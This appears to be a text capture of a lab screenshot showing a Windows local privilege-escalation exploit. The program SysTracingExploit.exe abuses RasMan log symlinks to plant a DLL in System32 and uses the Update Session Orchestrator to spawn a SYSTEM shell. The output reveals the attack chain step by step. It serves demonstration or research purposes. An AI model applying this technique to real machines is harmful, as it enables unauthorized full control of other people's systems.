 Command Prompt - SysTracingExploit.exe
C:\Users\lab-user\Desktop>whoami
win-0fot1frlt0q\lab-user
C:\Users\lab-user\Desktop>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
C:\Users\lab-user\Desktop>SysTracingExploit.exe
[*] RasMan service is running.
[*] Ikeext service is enabled.
[*] Using Workspace 'C:\Users\lab-user\AppData\Local\Temp\foo123\'.
[+] Created Mount Point to \RPC Control\.
[*] Creating symlinks...
Opened Link \RPC Control\RASTAPI.LOG -> \??\C:\Users\lab-user\AppData\Local\Temp\foo123\WindowsCoreDeviceInfo.dll: 00000
220
Opened Link \RPC Control\RASTAPI.OLD -> \??\C:\Windows\System32\WindowsCoreDeviceInfo.dll: 00000224
[+] Created dummy Phonebook file 'C:\Users\lab-user\AppData\Local\Temp\foo123\dummy.pbk'.
[*] Triggering fake VPN connection... Done.
[+] Exploit completed. Successfully created 'C:\Windows\System32\WindowsCoreDeviceInfo.dll'.
[*] Processor architecture: x64.
[+] Copied evil DLL to 'C:\Windows\SysNative\WindowsCoreDeviceInfo.dll'.
[*] Using the Update Session Orchestrator to get code execution as SYSTEM.
[*] Trying UpdateOrchestrator->StartScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartScan'... Done.
[-] Unable to connect to server!
[*] Retrying with UpdateOrchestrator->StartInteractiveScan()
    |__ Creating instance of 'UpdateSessionOrchestrator'... Done.
    |__ Creating a new Update Session... Done.
    |__ Calling 'StartInteractiveScan'... Done.
[+] Spawning shell...
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>